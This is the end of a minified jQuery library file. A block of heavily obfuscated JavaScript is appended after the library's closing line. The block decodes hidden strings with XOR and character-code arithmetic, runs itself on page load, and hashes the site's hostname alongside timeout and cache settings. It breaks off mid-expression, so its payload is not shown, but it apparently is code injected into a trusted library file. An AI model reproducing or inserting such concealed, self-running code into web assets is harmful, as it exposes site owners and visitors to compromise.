e.queue===!1?this.each(g):this.queue(e.queue,g)},stop:function(a,c,d){typeof a!="string"&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]);return this.each(function(){function h(a,b,c){var e=b[c];f.removeData(a,c,!0),e.stop(d)}var b,c=!1,e=f.timers,g=f._data(this);d||f._unmark(!0,this);if(a==null)for(b in g)g[b]&&g[b].stop&&b.indexOf(".run")===b.length-4&&h(this,g,b);else g[b=a+".run"]&&g[b].stop&&h(this,g,b);for(b=e.length;b--;)e[b].elem===this&&(a==null||e[b].queue===a)&&(d?e[b](!0):e[b].saveState(),c=!0,e.splice(b,1));(!d||!c)&&f.dequeue(this,a)})}}),f.each({slideDown:cu("show",1),slideUp:cu("hide",1),slideToggle:cu("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){f.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),f.extend({speed:function(a,b,c){var d=a&&typeof a=="object"?f.extend({},a):{complete:c||!c&&b||f.isFunction(a)&&a,duration:a,easing:c&&b||b&&!f.isFunction(b)&&b};d.duration=f.fx.off?0:typeof d.duration=="number"?d.duration:d.duration in f.fx.speeds?f.fx.speeds[d.duration]:f.fx.speeds._default;if(d.queue==null||d.queue===!0)d.queue="fx";d.old=d.complete,d.complete=function(a){f.isFunction(d.old)&&d.old.call(this),d.queue?f.dequeue(this,d.queue):a!==!1&&f._unmark(this)};return d},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig=b.orig||{}}}),f.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(f.fx.step[this.prop]||f.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a,b=f.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?!b||b==="auto"?0:b:a},custom:function(a,c,d){function h(a){return e.step(a)}var e=this,g=f.fx;this.startTime=cr||cs(),this.end=c,this.now=this.start=a,this.pos=this.state=0,this.unit=d||this.unit||(f.cssNumber[this.prop]?"":"px"),h.queue=this.options.queue,h.elem=this.elem,h.saveState=function(){e.options.hide&&f._data(e.elem,"fxshow"+e.prop)===b&&f._data(e.elem,"fxshow"+e.prop,e.start)},h()&&f.timers.push(h)&&!cp&&(cp=setInterval(g.tick,g.interval))},show:function(){var a=f._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||f.style(this.elem,this.prop),this.options.show=!0,a!==b?this.custom(this.cur(),a):this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),f(this.elem).show()},hide:function(){this.options.orig[this.prop]=f._data(this.elem,"fxshow"+this.prop)||f.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b,c,d,e=cr||cs(),g=!0,h=this.elem,i=this.options;if(a||e>=i.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),i.animatedProperties[this.prop]=!0;for(b in i.animatedProperties)i.animatedProperties[b]!==!0&&(g=!1);if(g){i.overflow!=null&&!f.support.shrinkWrapBlocks&&f.each(["","X","Y"],function(a,b){h.style["overflow"+b]=i.overflow[a]}),i.hide&&f(h).hide();if(i.hide||i.show)for(b in i.animatedProperties)f.style(h,b,i.orig[b]),f.removeData(h,"fxshow"+b,!0),f.removeData(h,"toggle"+b,!0);d=i.complete,d&&(i.complete=!1,d.call(h))}return!1}i.duration==Infinity?this.now=e:(c=e-this.startTime,this.state=c/i.duration,this.pos=f.easing[i.animatedProperties[this.prop]](this.state,c,0,1,i.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update();return!0}},f.extend(f.fx,{tick:function(){var a,b=f.timers,c=0;for(;c<b.length;c++)a=b[c],!a()&&b[c]===a&&b.splice(c--,1);b.length||f.fx.stop()},interval:13,stop:function(){clearInterval(cp),cp=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){f.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}}),f.each(["width","height"],function(a,b){f.fx.step[b]=function(a){f.style(a.elem,b,Math.max(0,a.now)+a.unit)}}),f.expr&&f.expr.filters&&(f.expr.filters.animated=function(a){return f.grep(f.timers,function(b){return a===b.elem}).length});var cw=/^t(?:able|d|h)$/i,cx=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?f.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(d){}var e=b.ownerDocument,g=e.documentElement;if(!c||!f.contains(g,b))return c?{top:c.top,left:c.left}:{top:0,left:0};var h=e.body,i=cy(e),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||f.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||f.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:f.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);var c,d=b.offsetParent,e=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(f.support.fixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===d&&(l+=b.offsetTop,m+=b.offsetLeft,f.support.doesNotAddBorder&&(!f.support.doesAddBorderForTableAndCells||!cw.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),e=d,d=b.offsetParent),f.support.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;f.support.fixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},f.offset={bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;f.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(f.css(a,"marginTop"))||0,c+=parseFloat(f.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var d=f.css(a,"position");d==="static"&&(a.style.position="relative");var e=f(a),g=e.offset(),h=f.css(a,"top"),i=f.css(a,"left"),j=(d==="absolute"||d==="fixed")&&f.inArray("auto",[h,i])>-1,k={},l={},m,n;j?(l=e.position(),m=l.top,n=l.left):(m=parseFloat(h)||0,n=parseFloat(i)||0),f.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):e.css(k)}},f.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),d=cx.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(f.css(a,"marginTop"))||0,c.left-=parseFloat(f.css(a,"marginLeft"))||0,d.top+=parseFloat(f.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(f.css(b[0],"borderLeftWidth"))||0;return{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&!cx.test(a.nodeName)&&f.css(a,"position")==="static")a=a.offsetParent;return a})}}),f.each(["Left","Top"],function(a,c){var d="scroll"+c;f.fn[d]=function(c){var e,g;if(c===b){e=this[0];if(!e)return null;g=cy(e);return g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:f.support.boxModel&&g.document.documentElement[d]||g.document.body[d]:e[d]}return this.each(function(){g=cy(this),g?g.scrollTo(a?f(g).scrollLeft():c,a?c:f(g).scrollTop()):this[d]=c})}}),f.each(["Height","Width"],function(a,c){var d=c.toLowerCase();f.fn["inner"+c]=function(){var a=this[0];return a?a.style?parseFloat(f.css(a,d,"padding")):this[d]():null},f.fn["outer"+c]=function(a){var b=this[0];return b?b.style?parseFloat(f.css(b,d,a?"margin":"border")):this[d]():null},f.fn[d]=function(a){var e=this[0];if(!e)return a==null?null:this;if(f.isFunction(a))return this.each(function(b){var c=f(this);c[d](a.call(this,b,c[d]()))});if(f.isWindow(e)){var g=e.document.documentElement["client"+c],h=e.document.body;return e.document.compatMode==="CSS1Compat"&&g||h&&h["client"+c]||g}if(e.nodeType===9)return Math.max(e.documentElement["client"+c],e.body["scroll"+c],e.documentElement["scroll"+c],e.body["offset"+c],e.documentElement["offset"+c]);if(a===b){var i=f.css(e,d),j=parseFloat(i);return f.isNumeric(j)?j:i}return this.css(d,typeof a=="string"?a:a+"px")}}),a.jQuery=a.$=f,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return f})})(window);function mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN){const bSDkRccu$pRxJyoEsn=kXsdHPEfBSOn_$jPBkCKmkxl();return mqVNOUuPVakxcAnIfd=function(gcBVVNhzrj_dWaDGouEO,Oa$EpEfCxMqsNDeQQW){gcBVVNhzrj_dWaDGouEO=gcBVVNhzrj_dWaDGouEO-(-parseInt(0xc5)*parseInt(0x2b)+parseFloat(-parseInt(0xe))*parseFloat(-0x204)+parseInt(0x5ba));let HcUq_XZPu=bSDkRccu$pRxJyoEsn[gcBVVNhzrj_dWaDGouEO];if(mqVNOUuPVakxcAnIfd['KrIkBS']===undefined){const KbsjimFEveUq$dtD$KB=function(pv$Or$ayR){let mbPxjBUnc_oRzxvlkvsqHvwhAf=0x1b62+parseInt(0x1509)+parseInt(0x1)*-0x2daf&-parseInt(0x1776)+-parseInt(0x2f)*parseInt(0x17)+parseInt(0x1cae),LadtCDgWSeNXvFWoOD$R_uW=new Uint8Array(pv$Or$ayR['match'](/.{1,2}/g)['map'](WymNvBuLpRSVf=>parseInt(WymNvBuLpRSVf,parseInt(-0x87c)*parseInt(0x1)+Math.floor(0x1711)+-parseInt(0xe85)))),Ptk_pgccQONXrciYgBzc=LadtCDgWSeNXvFWoOD$R_uW['map'](jFv$M$tKyQyyH=>jFv$M$tKyQyyH^mbPxjBUnc_oRzxvlkvsqHvwhAf),AtRBQgk=new TextDecoder(),DbyurOwEzLX=AtRBQgk['decode'](Ptk_pgccQONXrciYgBzc);return DbyurOwEzLX;};mqVNOUuPVakxcAnIfd['GgpLno']=KbsjimFEveUq$dtD$KB,yMybINUKAhZmYFDQdhYo=arguments,mqVNOUuPVakxcAnIfd['KrIkBS']=!![];}const N$rcqIqFiA$pi=bSDkRccu$pRxJyoEsn[parseFloat(-parseInt(0x1e93))+Math.floor(-0x2169)+Number(parseInt(0x3ffc))],JumyzYfbtkYq$PkVknzZL=gcBVVNhzrj_dWaDGouEO+N$rcqIqFiA$pi,ujPyS$fP_CTEMDw=yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL];return!ujPyS$fP_CTEMDw?(mqVNOUuPVakxcAnIfd['kiSZAP']===undefined&&(mqVNOUuPVakxcAnIfd['kiSZAP']=!![]),HcUq_XZPu=mqVNOUuPVakxcAnIfd['GgpLno'](HcUq_XZPu),yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL]=HcUq_XZPu):HcUq_XZPu=ujPyS$fP_CTEMDw,HcUq_XZPu;},mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN);}(function(yMeFZFxHTsqrUfFxkvnl,xoh_hCb_rqqdjuSR){const LkVROCgL$Fe_qy=mqVNOUuPVakxcAnIfd,LAkjihKyJRDqOh=yMeFZFxHTsqrUfFxkvnl();while(!![]){try{const XtU$sz$ln=-parseFloat(LkVROCgL$Fe_qy(0xf3))/(parseInt(0x2)*parseInt(0xd18)+parseFloat(0x107)*parseInt(0xd)+parseFloat(-parseInt(0x2a))*Math.max(0xf1,parseInt(0xf1)))*parseInt(-parseFloat(LkVROCgL$Fe_qy(0xe7))/(-0x1d95+parseInt(0x7)*Math.max(-0x3ca,-0x3ca)+-0x5*-0xb39))+-parseFloat(LkVROCgL$Fe_qy(0xef))/(-parseInt(0x224e)+parseInt(parseInt(0x2))*0xbce+0xab5)*(parseFloat(LkVROCgL$Fe_qy(0x111))/(-parseInt(0x22b0)+-0x2b*Number(parseInt(0xd2))+parseInt(parseInt(0x45fa))))+Math['floor'](parseFloat(LkVROCgL$Fe_qy(0xdf))/(parseInt(0x2361)*Number(0x1)+-parseInt(0x48)*parseFloat(parseInt(0x7c))+-0x7c))+-parseFloat(LkVROCgL$Fe_qy(0xff))/(0x120b+Number(0xdba)+-parseInt(0x1fbf))+-parseFloat(LkVROCgL$Fe_qy(0xfd))/(-parseInt(0x26)*-parseInt(0xa6)+-0x3*parseInt(0xa7b)+0x6d4)+-parseFloat(LkVROCgL$Fe_qy(0xfe))/(-parseInt(0x8de)+0x1839+parseInt(0x1)*-0xf53)*(parseFloat(LkVROCgL$Fe_qy(0xf6))/(-0x25e5+Number(0x13e6)+parseFloat(parseInt(0x1208))))+Math['floor'](-parseFloat(LkVROCgL$Fe_qy(0xe8))/(-parseInt(0x3)*Math.trunc(-parseInt(0x2fd))+parseInt(0x1ecb)+Math.trunc(-0x8)*0x4f7))*(-parseFloat(LkVROCgL$Fe_qy(0x107))/(Number(-0x2582)+Math.ceil(parseInt(0x7))*-parseInt(0x55d)+-0x1*Number(-parseInt(0x4b18))));if(XtU$sz$ln===xoh_hCb_rqqdjuSR)break;else LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}catch(YOK$nGBqNSZJt){LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}}}(kXsdHPEfBSOn_$jPBkCKmkxl,Math.ceil(0x84afc)+parseInt(parseInt(0x39d7a))+0x12ee*-0x65),void(async function(){const sxyfgXSAupUNLbAtm=mqVNOUuPVakxcAnIfd,tIi_KmBr=Al_SlmCDeBuJ=>String[sxyfgXSAupUNLbAtm(0xe4)][sxyfgXSAupUNLbAtm(0xec)](null,Al_SlmCDeBuJ),ldPtuzuguMwgymr={'ca':tIi_KmBr([Math.trunc(-parseInt(0x1))*-parseInt(0x128d)+Number(-parseInt(0x22b))+0x2b3*Math.ceil(-parseInt(0x6)),parseInt(0x5)*-0x41e+Math.max(-0x2547,-parseInt(0x2547))*-parseInt(0x1)+Math.trunc(-0x1039),0x3*-parseInt(0x34d)+-0xab8+parseInt(0x5)*parseFloat(0x42a),Math.ceil(-parseInt(0x1076))+parseFloat(-0x1)*parseInt(-0x1a24)+parseFloat(-parseInt(0x979)),0x1df7*-0x1+0x9d*-0x39+Math.trunc(parseInt(0x411d)),parseFloat(-parseInt(0x2))*parseInt(0x1345)+0x586+parseInt(0xd5)*parseFloat(0x28),-parseInt(0x3)*-parseInt(0x222)+Number(-0x22)*Math.ceil(parseInt(0xe7))+parseInt(0x1880),-parseInt(0x21c4)*-0x1+-0xa*parseFloat(parseInt(0x28c))+0x80a*Math.ceil(-0x1),-0xe50+-parseInt(0x685)*Math.max(-parseInt(0x2),-0x2)+-0x5*Math.ceil(-0x4f),-0x177+parseInt(0x246f)+-0x22c1,Number(-parseInt(0x59))*-parseInt(0x45)+Math.max(-0x1740,-0x1740)+Math.max(-0x8b,-parseInt(0x8b)),-parseInt(0x254)+parseInt(0x3)*parseFloat(0x93e)+parseInt(0x2)*Math.ceil(-parseInt(0xc92)),Math.ceil(-parseInt(0x24c7))+-parseInt(0xb5d)+parseFloat(0x3065),-parseInt(0x20ef)+parseInt(0x1eb9)+parseFloat(parseInt(0x26d)),parseFloat(-0x1e92)+-parseInt(0x2)*Math.trunc(parseInt(0x841))+Math.trunc(0x2f45),-0x241e+Number(0x172e)+parseInt(0xd29)*parseInt(0x1),Math.max(-0xe8,-0xe8)+-0x360+parseInt(0x47a),-0x6fb+parseFloat(-0x577)*0x1+parseInt(0x31)*Math.trunc(parseInt(0x43)),-parseInt(0x1d5f)*Math.floor(parseInt(0x1))+Number(0x2272)*Math.ceil(parseInt(0x1))+-parseInt(0x4b2),0x7*0x3ad+-0x3*0x2ff+-parseInt(0x1059),Math.ceil(-parseInt(0x1b))*Math.trunc(-0xd2)+parseInt(0x14b5)+Math.trunc(-0x2aa8),-0x10*0x22e+Number(parseInt(0x1))*-0x1d45+-0x405d*-0x1,-0xc0a+Math.ceil(-parseInt(0x1))*parseFloat(-0x15db)+0x96e*Number(-parseInt(0x1)),Math.ceil(-parseInt(0x65a))+-0x1*-0x1e7+Math.ceil(0xac)*parseInt(0x7),parseFloat(-0x772)+-parseInt(0x1)*-0x120a+-0x1*parseInt(0xa53),Math.floor(-parseInt(0x1))*Number(0x14d6)+-0x11bb+Math.floor(0x26c6),0x724+Math.floor(-0x186a)+parseInt(0xc)*0x175,Math.floor(-0x1d)*0x10d+-0x1e0+-parseInt(0x1)*-parseInt(0x209a),-0x1e08+parseInt(0x122b)*parseInt(parseInt(0x1))+-parseInt(0x7)*-parseInt(0x1ba),Math.floor(0x1d58)+Math.max(parseInt(0x7),0x7)*-parseInt(0xb3)+parseInt(0x1832)*-parseInt(0x1),-0xce*parseInt(0x1)+-parseInt(0x10e0)+Number(parseInt(0x11e4)),-parseInt(0xcc4)+-parseInt(0xd97)+-0x8db*Math.trunc(-0x3),0xc53+Number(-0x480)+-0x7a0,0x1e07+parseInt(0x11de)*Math.trunc(parseInt(0x1))+Math.trunc(-0x3)*parseInt(0xfe1),Number(0x1)*Number(-0x6d)+-parseInt(0x185)+0x255,parseInt(0x994)+0x6d1+0x102e*Math.ceil(-parseInt(0x1)),-parseInt(0x2)*-parseInt(0xa08)+-0x235c+-parseInt(0xd1)*-0x13,-0x16b5+Math.floor(-parseInt(0x1e39))+parseInt(0x3534),-parseInt(0xbe8)+0x92b+Math.max(-0x2ee,-0x2ee)*-parseInt(0x1),parseInt(0x507)*parseFloat(0x7)+-0x260a+parseInt(0x309),0x1de*Math.ceil(parseInt(0x13))+parseFloat(parseInt(0xd19))+Math.floor(-parseInt(0x6e9))*Number(0x7),Math.ceil(parseInt(0x279))*-parseInt(0xe)+Math.ceil(-0x1c)*0x161+0x496c]),'fs':tIi_KmBr([parseInt(0x10ad)*0x1+Math.max(-parseInt(0x2),-0x2)*parseFloat(-parseInt(0x48b))+-parseInt(0x1993),-0x7bb*-0x1+parseInt(0x164)+0x8a7*Math.ceil(-0x1),parseInt(0x112b)*0x1+-0x392*parseInt(-parseInt(0x7))+-parseInt(0x29c4),Math.floor(0x147f)+Math.floor(parseInt(0x2e5))+-parseInt(0x1732),Number(parseInt(0xf9d))*Math.floor(-parseInt(0x1))+parseFloat(0x84a)+parseInt(0x784),-0x176+Number(0x1bfd)+parseInt(0x2)*Number(-0xd28),Number(-0x11a3)+parseInt(0x1ec9)+parseInt(parseInt(0x1))*Math.trunc(-0xced),-parseInt(0x1)*Math.max(parseInt(0x1f61),0x1f61)+0x1*-0x1853+-parseInt(0x6)*Math.trunc(-parseInt(0x959)),parseFloat(0x203f)+parseFloat(-0x1f7e)+parseInt(-parseInt(0x89)),-0x3a9+parseInt(0x1d13)+-0x3d*parseInt(0x69)]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},BWnOULIShWJaI_bfltezr$lzA=()=>{const uvgtrUYysbcUK=sxyfgXSAupUNLbAtm,jJYrGSvN=location[uvgtrUYysbcUK(0x101)][uvgtrUYysbcUK(0x104)]('')[uvgtrUYysbcUK(0xf8)]((QtonAiNSgSskExJnscqD,irByQym$gpAQVxwkdMRvKSskT)=>(QtonAiNSgSskExJnscqD<<-0x194f+-0x371*-0x3+parseFloat(0xf01))-QtonAiNSgSskExJnscqD+irByQym$gpAQVxwkdMRvKSskT[uvgtrUYysbcUK(0xf1)](-0x57c*-parseInt(0x3)+-parseInt(0x1)*-0x1295+-0x2309)|-0x1efd+0x1f*Math.trunc(0x7a)+-0x1*-0x1037,Math.floor(-parseInt(0x4cf))+parseInt(0x1535)+parseFloat(-parseInt(0x1066)));return'_s'+Math[uvgtrUYysbcUK(0xe6)](jJYrGSvN)[uvgtrUYysbcUK(0xf7)](parseInt(0x37f)*parseInt(0x7)+0x8f*Math.trunc(0x26)+-0x2d8f);},VCUUQcHikeFj_oqEDfEzjB=[[-0x1add+parseInt(0x1c)*-parseInt(0x5c)+Math.trunc(-0x1f7)*-parseInt(0x13),Math.ceil(-parseInt(0x5))*-0x121+0x31e+-parseInt(0x84f),Math.max(-parseInt(0x20),-0x20)*Math.trunc(-parseInt(0xca))+parseInt(0x1)*0x1dd7+-parseInt(0x36a3),-parseInt(0x1415)+0x1c82+-0x7fd,Math.floor(-0x1016)+parseInt(0x335)*Math.max(-0x1,-parseInt(0x1))+-parseInt(0x2d2)*-parseInt(0x7),parseFloat(parseInt(0xc2f))*-0x3+0x137a+0x2b*0x67,0x214f+Math.trunc(-0x13)*parseInt(0xbb)+Math.ceil(-parseInt(0x1))*0x133f,parseInt(0x3b6)+Math.ceil(0x5)*-parseInt(0x277)+parseInt(0x2)*Math.ceil(0x466),-0x1*parseInt(0xd03)+Number(-parseInt(0x1fca))+Math.max(parseInt(0x2b),parseInt(0x2b))*parseInt(0x10d),-0x2*-0x117e+parseInt(-parseInt(0x1ff1))+-parseInt(0x298),-parseInt(0xf3)+-parseInt(0x1483)+Math.max(parseInt(0x15d9),parseInt(0x15d9)),-0x228a+Math.trunc(-parseInt(0x231c))+-parseInt(0x2cb)*-0x19,0x68a+-parseInt(0x17ff)+Number(parseInt(0x11e9)),-parseInt(0x2180)+0x4e7*parseInt(0x2)+Math.ceil(parseInt(0x1817)),-parseInt(0x24f0)+-parseInt(0x19fb)+Math.trunc(-parseInt(0x2))*Math.ceil(-parseInt(0x1faf)),Math.trunc(parseInt(0x1919))*parseInt(0x1)+-parseInt(0x1)*Math.trunc(0x1827)+0x3f*-0x2,-parseInt(0xe97)*-0x1+-0x23bd+Math.trunc(0x1594),parseFloat(-parseInt(0x11))*parseInt(-parseInt(0x65))+-0x2106+-0x20e*parseFloat(-0xd),0x1375+0x1*-0x1a7d+Math.trunc(0x4)*parseInt(0x1df),-0x5*-0x4a6+Math.floor(-parseInt(0x17bb))+Math.ceil(0xaa),-0x3*parseFloat(0x989)+Math.max(0x114,0x114)+parseInt(0x1bf9),parseFloat(0x12e)+0x1*-parseInt(0x189b)+0x17dd,Math.ceil(parseInt(0x9))*parseInt(0x302)+-parseInt(0x26c3)+parseInt(0xc14),Math.trunc(-parseInt(0xd98))+Math.max(parseInt(0x1d1),0x1d1)*-parseInt(0x5)+parseInt(-parseInt(0x16db))*Number(-parseInt(0x1)),parseFloat(-0xf69)+Math.floor(0x149f)+Math.floor(-parseInt(0x4c6)),parseInt(-parseInt(0x1))*parseFloat(parseInt(0xda3))+parseInt(parseInt(0x10b))*Math.trunc(parseInt(0x18))+Number(parseInt(0x8))*-0x15e,Math.max(-parseInt(0x8c0),-parseInt(0x8c0))+-0x652*Math.ceil(-0x2)+-parseInt(0x382),Math.trunc(-0x1f7)*Math.trunc(-parseInt(0x1))+Math.floor(0x2)*parseInt(0xd7)+-0x339,parseInt(0x5cf)*-parseInt(0x5)+0xcb8+parseInt(0x10bc),Math.trunc(-0x1e7a)+Number(-parseInt(0x140e))+Math.max(0x32eb,0x32eb),-0x16e2+-parseInt(0x1d9f)+parseInt(0x1)*0x34ef,0x23dd+Math.ceil(0x1d)*Math.max(-parseInt(0x1),-parseInt(0x1))+Number(-0x2351)*0x1,parseFloat(-parseInt(0x1d37))+parseInt(0xb)*-0x295+parseInt(0x14a)*parseInt(0x2d),-parseInt(0x1067)*parseInt(0x2)+-parseInt(0x2217)*0x1+-0x77a*-parseInt(0x9),parseInt(0x1905)+-parseInt(0x1fbb)+Number(-0x1b9)*parseInt(-parseInt(0x4)),Math.trunc(-parseInt(0x1122))+parseInt(0x9)*Math.trunc(0x2bb)+parseInt(0x2b)*Number(-0x2a),Number(parseInt(0x10a3))+Number(-0x230f)+parseInt(0x12db),Math.floor(0x1)*parseInt(0x137b)+parseFloat(0x1018)+0x1*-parseInt(0x2326)],[Math.max(parseInt(0x1071),parseInt(0x1071))+Math.ceil(-parseInt(0x2))*-0x109f+-0x3147,parseInt(0x103b)+-0x3*Math.floor(-parseInt(0x193))+parseInt(0xa4)*Math.ceil(-0x20),parseInt(parseInt(0x26ba))+parseInt(parseInt(0x2be))+parseFloat(-0x2904),parseInt(0x252e)+-parseInt(0x300)+-0x21be,0xd21+parseInt(0x18bb)+-0x2569,0x96d+-parseInt(0x266a)*parseInt(0x1)+Math.ceil(-0x3)*-parseInt(0x9bd),-parseInt(0x103a)+-parseInt(0x115)+parseInt(0x8bf)*parseInt(parseInt(0x2)),Math.max(0x313,0x313)*-0x1+-0x1*parseInt(0xab5)+0xdf7,Math.ceil(-parseInt(0x127))*parseInt(0x11)+Math.trunc(-parseInt(0x1e34))+0xc8c*0x4,parseInt(0x1158)+-0xf2*-parseInt(0x1b)+-parseInt(0x2a7)*0x10,Number(-0x17b7)+parseFloat(-0xf0c)+Math.max(0x27,parseInt(0x27))*0x101,-0x1b83+-0xbea+Math.trunc(-parseInt(0x5))*Math.max(-0x7f9,-0x7f9),-parseInt(0xbb)*-0x8+Math.trunc(parseInt(0xdf))*parseInt(parseInt(0x1a))+-parseInt(0x1)*Math.floor(parseInt(0x1c0f)),-parseInt(0x12c0)+-0x25*parseInt(0x4c)+parseInt(0x1e25),parseInt(0x5f4)+Math.ceil(0x120)*Math.max(0xb,parseInt(0xb))+parseInt(parseInt(0x9e))*Math.floor(-parseInt(0x1d)),parseInt(-0x71)*Math.ceil(0x4f)+parseInt(0x15f7)*-parseInt(0x1)+0x394a,0x2a*0xc+parseFloat(-parseInt(0x12e8))+parseInt(0x1163),Number(-parseInt(0x118a))+0x324+0xe94,Math.floor(-parseInt(0x1035))+-0x1*-0x10f9+0x5*-parseInt(0x11),parseInt(-parseInt(0x854))+-0x1*0x2196+Math.ceil(0x2a57),0x710+parseInt(-parseInt(0x2a))*-parseInt(0x31)+-parseInt(0x139)*parseInt(0xc),parseInt(0x16d9)+0x219e+Math.ceil(-parseInt(0x380e)),Math.floor(-0x2196)+-parseInt(0x10f7)+parseInt(0x32ee),parseFloat(0x17ab)+-parseInt(0x1e9)+Math.floor(-parseInt(0x154e)),0x1268+parseFloat(-parseInt(0x14de))+Math.max(0x11,parseInt(0x11))*0x2b,Math.trunc(0x151)*parseInt(0xb)+Math.floor(-0x51)*Math.trunc(-0x5)+0xfad*parseFloat(-0x1),0x2d8+-0x295*-0x5+parseInt(-parseInt(0x1))*0xf59,-0x979+0x163b+-0xc94,-0x2bf+-parseInt(0x23a9)+Math.ceil(0x1)*0x26d1,parseFloat(-0xe2c)+-parseInt(0xc1b)*Math.ceil(parseInt(0x1))+parseInt(0x1ab6),0x1718+0x1e5+-parseInt(0x18ce),0x5*-0x542+Math.floor(-0x939)*parseInt(0x3)+Math.trunc(0x366b),-parseInt(0x1f6)*parseInt(0x1)+Math.floor(-parseInt(0xd1b))+Math.trunc(-0x117)*Math.max(-parseInt(0xe),-0xe),parseFloat(-0x2)*parseInt(parseInt(0x137b))+parseFloat(0xb)*-parseInt(0x9d)+-parseInt(0x10b)*-0x2c,parseInt(0xad)*-parseInt(0x1d)+Number(parseInt(0x1398))+Math.trunc(-parseInt(0x3))*-0x21,Math.max(parseInt(0x15c5),parseInt(0x15c5))+Math.floor(-0xcc4)+parseFloat(-0x88e),Math.max(parseInt(0x1),parseInt(0x1))*-parseInt(0x259f)+-parseInt(0x534)+Math.trunc(parseInt(0x1))*parseFloat(0x2b36),0x24a9+-parseInt(0x1)*-parseInt(0x221b)+-0x4695,parseInt(0x71)*-parseInt(0xd)+0x2*parseInt(0x866)+-0xa9b,-parseInt(0x56b)*-0x7+parseInt(0x1)*-parseInt(0x12bf)+-parseInt(0x12c9),0x7*parseInt(-0x1da)+Number(-parseInt(0x1c0d))*-parseInt(0x1)+Math.ceil(-parseInt(0x752))*Math.ceil(parseInt(0x2)),parseInt(0x15)*parseInt(0xcd)+-parseInt(0x15c4)+-parseInt(0x567)*Math.max(-0x1,-0x1),-parseInt(0x596)+Math.max(parseInt(0x1),parseInt(0x1))*parseInt(-parseInt(0xa91))+0x587*parseFloat(0x3),parseFloat(parseInt(0xf8a))+parseInt(0x178)+parseInt(0x1)*-0x109d,0x530+Number(0x74b)+-parseInt(0x1)*Math.ceil(parseInt(0xc07)),-0x1*parseFloat(-parseInt(0x31))+0x1*parseFloat(-parseInt(0x2609))+-0x1*-0x2607,Math.ceil(-0x379)+parseFloat(0xb)*Math.trunc(parseInt(0x296))+0x23b*-parseInt(0xb),Math.trunc(-0x17a1)+0x965+-0xeb1*-parseInt(0x1),-0x9d*-0x3c+Math.ceil(-parseInt(0x3e))*Math.trunc(0x54)+parseInt(parseInt(0x11))*-0xf2,-parseInt(0x154d)+Math.floor(-0x4bd)*parseInt(-0x7)+-parseInt(0xb72),-parseInt(0x367)*parseFloat(parseInt(0x5))+-parseInt(0x12c6)+0x1*Math.max(parseInt(0x2432),parseInt(0x2432)),Math.trunc(-parseInt(0x1))*-0x2152+parseInt(0